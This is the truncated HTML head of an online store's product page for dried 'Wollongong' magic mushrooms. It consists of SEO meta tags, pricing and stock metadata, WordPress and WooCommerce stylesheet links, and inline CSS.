

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/
body_size: 48179
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Wollongong Magic Mushrooms Online</title>
<meta name="description" content="Buy Wollongong Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Wollongong Magic Mushrooms Online" />
<meta property="og:description" content="Buy Wollongong Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order" />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2023-09-07T13:08:33-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Wollongong Magic Mushrooms" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Dried Mushrooms" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Wollongong Magic Mushrooms Online" />
<meta name="twitter:description" content="Buy Wollongong Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order" />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1024x1024.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;35.00 - &#036;139.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fwollongong-magic-mushrooms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fwollongong-magic-mushrooms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767497267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
